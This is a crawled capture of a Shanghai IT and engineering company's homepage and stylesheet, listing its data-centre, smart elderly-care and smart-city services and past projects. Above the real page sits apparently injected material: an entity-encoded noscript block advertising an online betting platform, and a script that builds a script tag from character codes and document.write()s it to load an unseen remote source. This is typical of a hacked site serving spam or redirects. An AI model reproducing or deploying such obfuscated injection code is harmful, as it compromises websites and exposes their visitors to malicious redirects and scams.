

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chengzhenxinxi.com/
body_size: 5263
content:

<noscript>
<title>&#80;&#71;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#23448;&#32593;&#44;&#80;&#71;&#30005;&#23376;&#32593;&#39029;&#29256;&#44;&#80;&#71;&#30005;&#23376;&#30331;&#24405;&#44;&#80;&#71;&#30005;&#23376;&#97;&#112;&#112;&#19979;&#36733;&#44;&#80;&#71;&#30005;&#23376;&#22312;&#32447;&#27880;&#20876;&#44;&#80;&#71;&#30005;&#23376;&#27880;&#20876;&#39318;&#39029;"/>
<meta name="description" content="&#31283;&#9917;&#65039;&#21457;&#36001;&#9989;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#9989;&#26159;&#20840;&#26032;&#30340;&#26368;&#31283;&#39030;&#32423;&#19979;&#27880;&#24179;&#21488;&#44;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#112;&#103;&#23448;&#32593;&#44;&#25552;&#20379;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#65;&#80;&#80;&#44;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#26368;&#26032;&#23448;&#32593;&#44;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#21508;&#31181;&#23089;&#20048;&#21697;&#31181;&#24212;&#26377;&#23613;&#26377;&#44;&#80;&#71;&#30005;&#23376;&#20307;&#32946;&#32593;&#31449;&#44;&#23448;&#26041;&#23458;&#26381;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#33;"/>
</noscript>
<script src="js/jquery.min_v2.0.js"></script>
<script type="text/javascript" id="xt">var xt=String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61);var xl=String.fromCharCode(62,60,47,115,99,114,105,112,116,62);document.write(xt+randomArr+xl);</script>


<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta name="format-detection" content="telephone=no"/>
    <title>上海机房建设工程公司,智慧养老系统</title>
    <link href="" rel="shortcut icon"/>
    <meta content="" name="description"/>
    <meta content="order by rrzcms.com" name="author"/>
    <meta content="" name="keywords"/>
    <link rel="stylesheet" type="text/css" href="/public/template/pc/skin/css/base.css?v=202309210912" /><link rel="stylesheet" type="text/css" href="/public/template/pc/skin/css/indexbanner.css?v=202309210912" />
</head>
<body>
﻿<div class="header">
    <a href="/">
        <img class="headerLogo" src="/public/storage/images/20221009/logo.png"/>
    </a>

    <div class="list">
        <div class="container">
            <ul class="content">
                <p class="listMTitle">业务范围</p>
                                <li class="listTitle">
                    <div class="title">
                        <img src="/public/template/pc/images/listpointer.png"/>
                            <a href="/jifangjianshe/"><span>机房建设</span>
                        </a>
                        <div class="pointer">
                            <div class="sub sub1"></div>
                            <div class="sub sub2"></div>
                        </div>
                    </div>
                    <ul class="listContent"></ul>
                </li>
                                <li class="listTitle">
                    <div class="title">
                        <img src="/public/template/pc/images/listpointer.png"/>
                            <a href="/zhihuiyanglao/"><span>智慧养老</span>
                        </a>
                        <div class="pointer">
                            <div class="sub sub1"></div>
                            <div class="sub sub2"></div>
                        </div>
                    </div>
                    <ul class="listContent"></ul>
                </li>
                                <li class="listTitle">
                    <div class="title">
                        <img src="/public/template/pc/images/listpointer.png"/>
                            <a href="/zhihuichengshi/"><span>智慧城市</span>
                        </a>
                        <div class="pointer">
                            <div class="sub sub1"></div>
                            <div class="sub sub2"></div>
                        </div>
                    </div>
                    <ul class="listContent"></ul>
                </li>
                            </ul>
        </div>
        <div class="addBtn">
            <div class="sub1 sub"></div>
            <div class="sub2 sub"></div>
        </div>
    </div>

    <ul class="nav">
        <div class="navTop"></div>
                <li class="child on">
            <a href="/">
                <p class="title">首页</p>
            </a>
                        <ul class="childContent">
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/guanyuwomen/">
                <p class="title">关于澄真</p>
            </a>
                        <ul class="childContent">
                                <a href="/guanyuwomen/guanyuwomen/">
                    <li class="childContentLi">公司简介</li>
                </a>
                                <a href="/guanyuwomen/zhuanyezuzhi/">
                    <li class="childContentLi">组织架构</li>
                </a>
                                <a href="/guanyuwomen/qiyerongyu/">
                    <li class="childContentLi">资质荣誉</li>
                </a>
                                <a href="/guanyuwomen/czlianxiwomen/">
                    <li class="childContentLi">联系我们</li>
                </a>
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/jifangjianshe/">
                <p class="title">机房建设</p>
            </a>
                        <ul class="childContent">
                                <a href="/jifangjianshe/jifangzhuangxiu/">
                    <li class="childContentLi">机房装修</li>
                </a>
                                <a href="/jifangjianshe/jingmikongtiao/">
                    <li class="childContentLi">精密空调</li>
                </a>
                                <a href="/jifangjianshe/gongpeidianzixitong/">
                    <li class="childContentLi">供配电</li>
                </a>
                                <a href="/jifangjianshe/UPSdianyuan/">
                    <li class="childContentLi">UPS电源</li>
                </a>
                                <a href="/jifangjianshe/donglihuanjingjiankong/">
                    <li class="childContentLi">动环监控</li>
                </a>
                                <a href="/jifangjianshe/zidonghuakongzhi/">
                    <li class="childContentLi">自动化控制</li>
                </a>
                                <a href="/jifangjianshe/zonghebuxian/">
                    <li class="childContentLi">综合布线</li>
                </a>
                                <a href="/jifangjianshe/jifanganfang/">
                    <li class="childContentLi">技防安防</li>
                </a>
                                <a href="/jifangjianshe/xiaofangbaojing/">
                    <li class="childContentLi">消防报警</li>
                </a>
                                <a href="/jifangjianshe/fangleijiedi/">
                    <li class="childContentLi">防雷接地</li>
                </a>
                                <a href="/jifangjianshe/zhinengjigui/">
                    <li class="childContentLi">智能机柜</li>
                </a>
                                <a href="/jifangjianshe/huiyizhongxin/">
                    <li class="childContentLi">会议中心</li>
                </a>
                                <a href="/jifangjianshe/zhihuizhongxin/">
                    <li class="childContentLi">指挥中心</li>
                </a>
                                <a href="/jifangjianshe/Jichusheshiguanli/">
                    <li class="childContentLi">基础设施</li>
                </a>
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/zhihuiyanglao/">
                <p class="title">智慧养老</p>
            </a>
                        <ul class="childContent">
                                <a href="/zhihuiyanglao/zonghepingtai/">
                    <li class="childContentLi">综合平台</li>
                </a>
                                <a href="/zhihuiyanglao/zhinengdiandongchuang/">
                    <li class="childContentLi">智能电动床</li>
                </a>
                                <a href="/zhihuiyanglao/zhinengyugang/">
                    <li class="childContentLi">智能浴缸</li>
                </a>
                                <a href="/zhihuiyanglao/zhinengjianzhuwanbiao/">
                    <li class="childContentLi">监护腕表</li>
                </a>
                                <a href="/zhihuiyanglao/zhinenglunyi/">
                    <li class="childContentLi">智能轮椅</li>
                </a>
                                <a href="/zhihuiyanglao/zhinengshouzhang/">
                    <li class="childContentLi">智能手杖</li>
                </a>
                                <a href="/zhihuiyanglao/zhinengjianchashebei/">
                    <li class="childContentLi">检查设备</li>
                </a>
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/zhihuichengshi/">
                <p class="title">智慧城市</p>
            </a>
                        <ul class="childContent">
                                <a href="/zhihuichengshi/zhinengdenggan/">
                    <li class="childContentLi">智能灯杆</li>
                </a>
                                <a href="/zhihuichengshi/zhinengjiaotong/">
                    <li class="childContentLi">智能交通</li>
                </a>
                                <a href="/zhihuichengshi/shangchangrenliufenxi/">
                    <li class="childContentLi">商场人流</li>
                </a>
                                <a href="/zhihuichengshi/tingcheguanli/">
                    <li class="childContentLi">停车管理</li>
                </a>
                                <a href="/zhihuichengshi/zhangjinmaishibie/">
                    <li class="childContentLi">掌静脉识别</li>
                </a>
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/jiejuefangan/">
                <p class="title">解决方案</p>
            </a>
                        <ul class="childContent">
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/guanyuwomen/jingdiananli/">
                <p class="title">成功案例</p>
            </a>
                        <ul class="childContent">
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/xinwendongtai/">
                <p class="title">新闻动态</p>
            </a>
                        <ul class="childContent">
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
                <li class="child ">
            <a href="/lianxiwomen/">
                <p class="title">联系我们</p>
            </a>
                        <ul class="childContent">
                                <a href="/lianxiwomen/lianxiwomen/">
                    <li class="childContentLi">联系我们</li>
                </a>
                                <a href="/lianxiwomen/shejiaomeiti/">
                    <li class="childContentLi">社交媒体</li>
                </a>
                            </ul>
                        <img class="wapNavPointer" src="/public/template/pc/images/wapnavpointer.jpg"/>
        </li>
        
        <li class="child navChildSearch" style="line-height:px;">
            <img style="margin-top: 53px;" class="seachIcon" src="/public/template/pc/images/seachicon.png"/>
        </li>
    </ul>

    <div class="searchContent">
                <form action="/search.html">
            <div class="seach">
                <input type="hidden" name="t" value="article"/>
                <input type="text" name="q" class="seachText" placeholder=""/>
                <button type="submit" class="search-submit">
                    <div id="btn_2" class="btn">
                        <img src="/public/template/pc/images/footsearch.png"/>
                    </div>
                </button>
            </div>
        </form>
            </div>


    <img class="wapNavBtn" src="/public/template/pc/images/wapnavbtn.png"/>

</div>


<link rel="stylesheet" type="text/css" href="/public/template/pc/skin/css/index.css?v=202309210912" />
<div class="banner">
    <div class="contents">
        <div class="content" style="background-image:url(/public/template/pc/images/ban1.jpg)">
            <div class="container">
                <div class="contentInfo">
                    <div class="sub"></div>
                    <div class="quan"></div>
                    <p class="title">机房系统建设</p>
                    <p class="info">十多年经验团队, 100% 客户服务满意度<br/>
                        为您在有限的预算内,设计出***可靠的计算机机房方案</p>
                    <a href="/jifangjianshe/">
                        <div class="btn">了解更多</div>
                    </a>
                </div>
            </div>
        </div>
        <div class="content" style="background-image:url(/public/template/pc/images/ban2.jpg)">
            <div class="container">
                <div class="contentInfo">
                    <div class="sub"></div>
                    <div class="quan"></div>
                    <p class="title">智慧养老</p>
                    <p class="info">革新型养老院系统</p>
                    <a href="/zhihuiyanglao/">
                        <div class="btn">了解更多</div>
                    </a>
                </div>
            </div>
        </div>
        <div class="content" style="background-image:url(/public/template/pc/images/ban3.jpg)">
            <div class="container">
                <div class="contentInfo">
                    <div class="sub"></div>
                    <div class="quan"></div>
                    <p class="title">智慧城市</p>
                    <p class="info">路灯, 交通控制系统等 </p>
                    <a href="/zhihuichengshi/">
                        <div class="btn">了解更多</div>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="bannerNav"></div>
    <img class="bannerBg" src="/public/template/pc/images/bannerbg.jpg"/>
</div>

<div class="about">
    <div class="container">
        <div class="left">
            <img src="/public/template/pc/images/gs.jpg"/>
        </div>
        <div class="right">
            <p class="title">关于我们</p>
            <p class="info">上海澄真信息科技有限公司（以下简称&ldquo;澄真信息&rdquo;）致力于为政府、电信、金融等广泛行业提供计算机、通信设备、制冷设备等领域的技术开发、技术咨询、技术服务、技术转让、系统集成 ，以及建筑智能化工程、机电安装工程、通信工程项目实施的综合性高科技企业，注册资金贰仟万元整。澄真信息秉承&ldquo;扬中华科技，创企业***&rdquo;的公司理念和&ldquo;以人为本，追求卓越，服务创新&rdquo;的企业精神，致力为社会、为客户创造***大价值！</p>
            <a href="/guanyuwomen/">
                <div class="btn">查看更多 >></div>
            </a>
        </div>
    </div>
</div>


<div class="news">
    <div class="mainTitle">新闻资讯</div>
    <div class="container">
        <div class="contents">
            <div class="content">
                                <a href="/xinwendongtai/39.html">
                    <div class="child">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1Z21G41G5218-lp.jpg"/>
                        </div>
                        <p class="childTitle">中国航信服务中心二期项目</p>
                        <p class="childTime">2019-02-17</p>
                        <p class="childInfo">本次机房提升改造项目工程招标范围包含1#数据中心三层...</p>
                    </div>
                </a>
                                <a href="/xinwendongtai/38.html">
                    <div class="child">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1Z206162125943-lp.jpg"/>
                        </div>
                        <p class="childTitle">道路照明管理平台项目竣工</p>
                        <p class="childTime">2019-02-06</p>
                        <p class="childInfo">上海道路照明管理信息平台改造项目，澄真信息承包了相应...</p>
                    </div>
                </a>
                                <a href="/xinwendongtai/37.html">
                    <div class="child">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1Z206112T5456-lp.jpg"/>
                        </div>
                        <p class="childTitle">KUKA（中国）项目验收通过</p>
                        <p class="childTime">2019-02-06</p>
                        <p class="childInfo">上海澄真信息科技成为KUKA（中国）二期弱电项目总总...</p>
                    </div>
                </a>
                                <a href="/xinwendongtai/36.html">
                    <div class="child">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1FQ91Q604Z1.JPG"/>
                        </div>
                        <p class="childTitle">澄真信息员工创业计划大会圆满结束</p>
                        <p class="childTime">2015-10-12</p>
                        <p class="childInfo">澄真创业大会</p>
                    </div>
                </a>
                                <a href="/xinwendongtai/35.html">
                    <div class="child">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1FH310152R55.jpg"/>
                        </div>
                        <p class="childTitle">澄真成为浪潮核心经销商</p>
                        <p class="childTime">2015-10-12</p>
                        <p class="childInfo">澄真信息签约浪潮,一同拓展业务</p>
                    </div>
                </a>
                                <a href="/xinwendongtai/34.html">
                    <div class="child">
                        <div class="childImg">
                            <img src="/public/storage/images/20221009/2-1FH313051H04.png"/>
                        </div>
                        <p class="childTitle">澄真信息资质升级到一级</p>
                        <p class="childTime">2015-10-12</p>
                        <p class="childInfo">澄真信息资质升级到一级</p>
                    </div>
                </a>
                            </div>
        </div>
        <img class="leftBtn navBtn" onClick="newsBtnClick('-')" src="/public/template/pc/images/newsleft.png"/>
        <img class="rightBtn navBtn" onClick="newsBtnClick('+')" src="/public/template/pc/images/newsright.png"/>
    </div>
</div>

<div class="other">
    <div class="container">
        <div class="child">
            <a href="/guanyuwomen/qiyerongyu/">
                <div class="childImg">
                    <img class="childImgc" src="/public/template/pc/images/one.png"/>
                </div>
                <p class="childTitle">电子和智能化工程施工 <br> 专业承包一级资质</p>
            </a>
        </div>


        <div class="child">
            <a href="/guanyuwomen/qiyerongyu/">
                <div class="childImg">
                    <img class="childImgc" src="/public/template/pc/images/two.png"/>
                </div>
                <p class="childTitle">建筑机电安装工程施工 <br> 专业承包二级资质</p>
            </a>
        </div>


        <div class="child" id="vedioChild" onClick="vedioPlay('')">
            <a href="/guanyuwomen/qiyerongyu/">
                <div class="childImg">
                    <img class="childImgc" src="/public/template/pc/images/three.png"/>
                </div>
                <p class="childTitle">通信工程施工<br> 总承包三级</p>

            </a>
        </div>

    </div>

    <div class="container">
        <div class="child">
            <a href="/guanyuwomen/qiyerongyu/">
                <div class="childImg">
                    <img class="childImgc" src="/public/template/pc/images/maintancecertifi.png"/>
                </div>
                <p class="childTitle">安防工程企业 <br> 设计施工维护一级资质</p>

            </a>
        </div>


        <div class="child">
            <a href="/guanyuwomen/qiyerongyu/">
                <div class="childImg">
                    <img class="childImgc" src="/public/template/pc/images/ISO.png"/>
                </div>
                <p class="childTitle">GB/T19001-2016 <br> ISO9001:2015</p>
            </a>
        </div>


        <div class="child" id="vedioChild" onClick="vedioPlay('')">
            <a href="/guanyuwomen/qiyerongyu/">
                <div class="childImg">
                    <img class="childImgc" src="/public/template/pc/images/hetongxinyong.png"/>
                </div>
                <p class="childTitle">合同信用等级<br> AAA级</p>

            </a>
        </div>
    </div>

</div>

<div class="work">
    <div class="workTitle">
        <div class="mainTitle">成功案例</div>
    </div>
    <div class="container">
                <a href="/guanyuwomen/jingdiananli/33.html">
            <div class="child" id="work1">
                <img class="childImg" src="/public/storage/images/20221009/2-1912011U0531F-lp.png"/>
                <p class="childTitle">国核上海发电设备成套研究院</p>
                <img class="childFoot" src="/public/template/pc/images/projectfixed.png"/>
                <img class="childRight" src="/public/template/pc/images/projecticon.png"/>
                <div class="childHide"></div>
                <img class="childSearch" src="/public/template/pc/images/projectsearch.png"/>
                <div class="childSearchBg"></div>
            </div>
        </a>
                <a href="/guanyuwomen/jingdiananli/32.html">
            <div class="child" id="work2">
                <img class="childImg" src="/public/storage/images/20221009/2-1912011TU2546-lp.png"/>
                <p class="childTitle">库卡机器人</p>
                <img class="childFoot" src="/public/template/pc/images/projectfixed.png"/>
                <img class="childRight" src="/public/template/pc/images/projecticon.png"/>
                <div class="childHide"></div>
                <img class="childSearch" src="/public/template/pc/images/projectsearch.png"/>
                <div class="childSearchBg"></div>
            </div>
        </a>
                <a href="/guanyuwomen/jingdiananli/31.html">
            <div class="child" id="work3">
                <img class="childImg" src="/public/storage/images/20221009/2-1912011T030A3-lp.png"/>
                <p class="childTitle">广州侨鑫大厦</p>
                <img class="childFoot" src="/public/template/pc/images/projectfixed.png"/>
                <img class="childRight" src="/public/template/pc/images/projecticon.png"/>
                <div class="childHide"></div>
                <img class="childSearch" src="/public/template/pc/images/projectsearch.png"/>
                <div class="childSearchBg"></div>
            </div>
        </a>
                <a href="/guanyuwomen/jingdiananli/30.html">
            <div class="child" id="work4">
                <img class="childImg" src="/public/storage/images/20221009/2-1912011SI5510-lp.png"/>
                <p class="childTitle">重庆中新城上城</p>
                <img class="childFoot" src="/public/template/pc/images/projectfixed.png"/>
                <img class="childRight" src="/public/template/pc/images/projecticon.png"/>
                <div class="childHide"></div>
                <img class="childSearch" src="/public/template/pc/images/projectsearch.png"/>
                <div class="childSearchBg"></div>
            </div>
        </a>
                <a href="/guanyuwomen/jingdiananli/29.html">
            <div class="child" id="work5">
                <img class="childImg" src="/public/storage/images/20221009/2-1Z206230HU56-lp.png"/>
                <p class="childTitle">新世纪中学教学投影仪安装项目</p>
                <img class="childFoot" src="/public/template/pc/images/projectfixed.png"/>
                <img class="childRight" src="/public/template/pc/images/projecticon.png"/>
                <div class="childHide"></div>
                <img class="childSearch" src="/public/template/pc/images/projectsearch.png"/>
                <div class="childSearchBg"></div>
            </div>
        </a>
                <a href="/guanyuwomen/jingdiananli/28.html">
            <div class="child" id="work6">
                <img class="childImg" src="/public/storage/images/20221009/2-1Z206225T5934-lp.png"/>
                <p class="childTitle">徐汇区检察院道闸伸缩门改造项目</p>
                <img class="childFoot" src="/public/template/pc/images/projectfixed.png"/>
                <img class="childRight" src="/public/template/pc/images/projecticon.png"/>
                <div class="childHide"></div>
                <img class="childSearch" src="/public/template/pc/images/projectsearch.png"/>
                <div class="childSearchBg"></div>
            </div>
        </a>
            </div>
</div>


<div class="footer">
    <div class="head">
        <div class="container">
            <div class="left">
                <p class="title">搜索本站</p>
                                <form action="/search.html">
                    <div class="seach">
                        <input type="hidden" name="t" value="article"/>
                        <input type="text" name="q" class="seachText" placeholder=""/>
                        <button type="submit" class="search-submit">
                            <div id="btn" class="btn">
                                <img src="/public/template/pc/images/footsearch.png"/>
                            </div>
                        </button>
                    </div>
                </form>
                            </div>
            <div class="right">
                <p class="title">联系我们<br/>
                    公司电话：021-62459069 <br/>
                    销售部地址：上海市嘉定区墨玉路28号嘉正国际大厦1608室 <br></p>
            </div>
        </div>
    </div>
</div>
<div class="foot">
    <p>Copyright © 2002-2011<a href="http://www.rrzcms.com/" target="_blank"> Powered by RRZCMS</a>| <a href="http://beian.miit.gov.cn/" target="_blank">沪ICP备12029492号-1</a> </p>
</div>

<script>
        var _hmt = _hmt || [];
        (function () {
            var hm = document.createElement("script");
            hm.src = "//hm.baidu.com/hm.js?908be107ae2e219422aa2258059180d7";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script><script type="text/javascript" src="/public/template/pc/skin/js/jquery-1.11.0.min.js?v=202309210912"></script><script type="text/javascript" src="/public/template/pc/skin/js/base.js?v=202309210912"></script><script type="text/javascript" src="/public/template/pc/skin/js/index.js?v=202309210912"></script>
<script type="text/javascript" src="/public/template/pc/skin/js/indexnews.js?v=202309210912"></script><script type="text/javascript" src="/public/template/pc/skin/js/indexbanner.js?v=202309210912"></script>
</body>
</html>
<script>
    $(function () {
        $("#btn").click(function () {
            $("#post_1").submit();
        });

        $("#btn_2").click(function () {
            $("#post_2").submit();
        });
        $("#btn_3").click(function () {
            $("#post_3").submit();
        });
    });
</script>

--- FILE ---
content_type: text/css
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/css/base.css?v=202309210912
body_size: 3278
content:

* {
	transition-property: all;
	-ms-transition-property: all;
	-moz-transition-property: all;
	-webkit-transition-property: all;
	-o-transition-property: all;
}
html, body {
	font-size:14px;
	background:#fff;
	width:100%;
	margin:0px;
	padding:0px;
	font-family: "Microsoft YaHei", Helvetica Neue, Tahoma, Arial, "微软雅黑", "宋体", "黑体";
}
img {
	border:0px;
}
ul, li, p {
	margin:0px;
	padding:0px;
}
a {
	text-decoration: none;
}
ul, li {
	list-style-type:none;
}
input, button, select, textarea, select, option {
	outline:none;
}
select, option, textarea {
	resize:none;
	-webkit-appearance: none;
	padding:0;
	margin:0;
	font-weight:normal;
}
input[type="button"], input[type="submit"], input[type="reset"], input[type="text"] {
	-webkit-appearance: none;
	padding:0;
	margin:0;
	font-weight:normal;
}
.container {
	position:relative;
	width:1200px;
	margin:0px auto;
}
.container:after {
	content: "020";
	display: block;
	height: 0;
	clear: both;
	visibility:hidden;
}
.mainTitle {
	width:295px;
	margin:0 auto;
	line-height:70px;
	color:#666;
	font-size:40px;
	text-align:center;
	border-top:1px solid #d5d5d5;
	border-bottom:1px solid #d5d5d5;
}
.seach {
	position:relative;
	margin-top:40px;
	width:300px;
	height:30px;
	background:#fff;
}
.seach .seachText {
	width:260px;
	color:#999999;
	font-size:12px;
	padding:0 0 0 6px;
	line-height:1;
	margin:0;
	border:0;
	height:30px;
}
.seach .btn {
	cursor:pointer;
	position:absolute;
	top:0;
	right:0;
	width:30px;
	height:30px;
	text-align:center;
	line-height:30px;
	background:#474747;
}
.seach .btn {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.seach .btn:hover {
	background:#000;
}
.seach .btn img {
	vertical-align:middle;
}
.vedioHide {
	display:none;
	position:fixed;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background:url(../img/blackbg.png);
	z-index:4;
}
.vedioContent {
	display:none;
	position:fixed;
	top:50%;
	left:50%;
	width:650px;
	height:450px;
	margin:-260px 0 0 -335px;
	z-index:5;
	background:#fff;
	padding:20px 20px 50px 20px;
	box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-ms-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-o-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	border-radius:6px;
	-moz-border-radius:6px;
	-ms-border-radius:6px;
	-o-border-radius:6px;
	-webkit-border-radius:6px;
}
.vedioContent iframe {
	width:100% !important;
	height:100% !important;
}
.vedioContent .vedioClose {
	position:absolute;
	bottom:18px;
	right:24px;
	cursor:pointer;
}
.header {
	position:fixed;
	width:100%;
	height:120px;
	background:#fff;
	z-index:5;
	border-bottom:1px solid #e0e0e0;
}
.header .container {
	height:100%;
}
.header .headerLogo {
	position:absolute;
	top:32px;
	left:60px;
	width:283px;
}
.header .nav .navTop {
	position:absolute;
	top:0px;
	display:none;
	height:4px;
	background:#7e308e;
}
.header .nav .navTop {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.header .nav {
	position:absolute;
	top:0px;
	right:0px;
	width:63%;
	height:120px;
}
.header .nav .child {
	position:relative;
	float:left;
	width:10%;
	height:120px;
	line-height:120px;
	text-align:center;
	color:#666;
}
.header .nav .child.navChildSearch {
	line-height:20px !important;
}
.header .nav .child:hover .title {
	color:#7D2F8D;
}
.header .nav .child .title {
	font-size:16px;
	color:#666;
}
.header .nav .child .title {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.header .nav .child.on .title {
	color:#7D2F8D;
}
.header .nav .child .childContent {
	display:none;
	position:absolute;
	top:120px;
	width:100%;
}
.header .nav .child .childContent .childContentLi {
	background:url(../img/navchildbg.png);
	color:#666;
	font-size:14px;
	height:38px;
	line-height:38px;
	border-bottom:1px solid #c6c5c4;
	-webkit-box-shadow: 0px 2px 2px 0px rgba(125,125,125,0.2);
	-moz-box-shadow: 0px 2px 2px 0px rgba(125,125,125,0.2);
	-ms-box-shadow: 0px 2px 2px 0px rgba(125,125,125,0.2);
	-o-box-shadow: 0px 2px 2px 0px rgba(125,125,125,0.2);
	box-shadow: 0px 2px 2px 0px rgba(125,125,125,0.2);
}
.header .nav .child .childContent .childContentLi:hover {
	background:#81418a;
	color:#fff;
}
.header .nav .child .language {
	display:inline-block;
*display:inline;
*zoom:1;
	height:16px;
	line-height:16px;
	padding:0 8px;
	font-size:16px;
	color:#666;
}
.header .nav .child .language:hover {
	color:#7D2F8D;
}
.header .nav .child .language.cn {
	border-right:1px solid #ccc;
}
.header .nav .child .language.on {
	color:#7D2F8D;
}
.header .nav .child .seachIcon {
	cursor:pointer;
}
.header .list {
	position:relative;
	background:#363839;
	z-index:6;
}
.header .list .container {
	padding:50px 0;
	display:none;
}
.header .list .content {
	width:492px;
}
.header .list .listMTitle {
	color:#fff;
	font-size:18px;
	line-height:24px;
	padding-bottom:24px;
}
.header .list .listTitle {
	position:relative;
	width:100%;
}
.header .list .listTitle:after {
	content: "020";
	display: block;
	height: 0;
	clear: both;
	visibility:hidden;
}
.header .list .listTitle .title {
	border-bottom:1px solid #999999;
	line-height:36px;
	color:#B9B9B9;
	font-size:14px;
	font-family:Arial, Helvetica, sans-serif;
}
.header .list .listTitle .title a {
	color:#B9B9B9;
	font-size:14px;
}
.header .list .listTitle .title img {
	margin-right:12px;
}
.header .list .listTitle .title .pointer {
	cursor:pointer;
	position:absolute;
	right:0px;
	top:16px;
	width:11px;
	height:11px;
}
.header .list .listTitle .title .pointer .sub {
	position:absolute;
	left:0px;
	top:5px;
	width:11px;
	height:1px;
	background:#999;
}
.header .list .listTitle .title .pointer .sub.sub2 {
	transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	-webkit-transform:rotate(90deg);
}
